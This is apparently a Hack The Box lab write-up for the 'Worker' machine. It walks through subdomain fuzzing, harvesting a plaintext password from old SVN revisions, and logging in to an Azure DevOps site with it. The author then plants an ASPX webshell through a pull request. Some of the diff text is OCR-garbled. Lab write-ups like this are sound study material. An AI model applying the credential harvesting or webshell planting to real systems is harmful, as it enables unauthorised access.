# **Worker**



You may noticed I am no longer using Kali as my OS. This is because I am not a fan of zsh and I would rather get familiar with some different operating systems than learn a tool that will not always be available.

If you know of a good use for zsh I would be interested in learning it as most YouTubers pushing zsh I have seen don't know how to properly use the terminal and use zsh as a crutch for their lack of knowledge.

# **InfoGathering**



### **SERVICES**



**HTTP HOME PAGE**: http://worker.htb



### **Web frameworks**

 $\sim$  Microsoft ASP.NET

### **Operating systems**



### **Web servers**

**IIS IIS 10.0** 

#### **FUZZ RESULTS**

aspnet\_client Status: 403

#### **SUBDOMAIN FUZZ RESULTS**

```
# Command used
```
ffuf -c -r -w **/**usr**/**share**/**seclists**/**Discovery**/**DNS**/**subdomains-top1million-110000.txt -H 'Host**:** FUZZ.worker.htb' -u http**://**10.10.10.203**/** --fs=703

### **RESULTS**



#### **HTTP 3690**

**Home Page:** http://worker.htb:3690/





This site appears to be Subversion which is a version control system similar to git. To view the contents available I used the svn command

# Command used svn checkout svn**://**worker.htb**:**3690**/**

### **SCREENSHOT EVIDENCE OF RESULTS**



There is a note called moved.txt that says the repo will no longer be maintained here. It also gives me the name of the new location which is at **devops.worker.htb**. I added that entry to my /etc/hosts file as well



**CONTENT OF /etc/hosts**



Looking at the information associated with the Subversion repo I found a possible username "**nathen**" # Command used

snv **info**



I added nathen to a file called user.lst

# Command used **echo** nathen > user.lst

**Gaining Access**

The info also tells me I am looking at revision 5. I checked out the differences in other versions and found PowerShell code containing a password.

# Command used to view all the revisions **for** n **in** \$**(seq** 1 4**); do** svn **diff** -c "\$n" svn**://**worker.htb**/; done**

### **SCREENSHOT EVIDENCE OF EXPOSED PASSWORD**

```
\leftarrow deploy.ps1 (revision 2)
+++ deploy.ps1 (revision 3)
@@ -1,6 +1,7 @@
suser = "mathen"-splain = "wendel98"+# NOTE: We cant have my password here!!!
+$plain = ""
 $pwd = ($plain | ConvertTo-SecureString)$Credential = New-Object System.Management.Automation.PSCredential $user, $pwd
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} -Start-Process powershell.exe -Credential $Credential -ArgumentList ("-file $args")
+Start-Process powershell.exe -Credential $Credential -ArgumentList ("-file $args")
\ No newline at end of file
Index: deploy.ps1
```
I used the discovered password to log into http://devops.worker.htb/ as nathen. This was the link discovered in the note found earlier.

**USER:** nathen **PASS**: wendel98

### **SCREENSHOT EVIDENCE OF SUCCESSFUL SIGN IN**





- My profile 风目
- Q Security
- Notification settings ∩
- Manage features 浮
- Theme 43
- Help ⋋

Sign in as...

Sign out

Once signed in I added two more users to my user list found under the Members area of http:// devops.worker.htb/ekenas/SmartHotel360

# Command used **echo** administrator >> user.lst **echo** restorer >> user.lst

I tried to create a file in the master branch but received the below error message which told me I need to update the master branch through pull requets only.

TF402455: Pushes to this branch are not permitted; you must use a  $(\times)$ pull request to update this branch.

### **SCREENSHOT OF CREATED BRANCH AT http://devops..worker.htb/ekenas/ SmartHotel360/\_git/spectral/branches**

# Create a branch



×

I then uploaded cmdasp.aspx to the master branch from about http://devops.worker.htb/ekenas/SmartHotel360/\_git/ spectral

The file I uploaded was from /usr/share/webshells/aspx/cmdasp.aspx

### **SCREENSHOT EVIDENCE OF UPLOADED WEBSHELL**



Committed ↓ af996e6d: Initial Commit - Create a pull request ⊙



I then created the pull request by clicking "Pull requests" in the left hand pane and clicking the "New Pull Requests" button. I was then able to access the webshell at **http://spectral.worker.htb/cmdasp.aspx**

#### **SCREENSHOT EVIDENCE OF PULL REQUEST**

**NOTE**: Your uploads will be deleted so work quickly. In my opinion the creator did not leave enough time for us people who do write-ups.

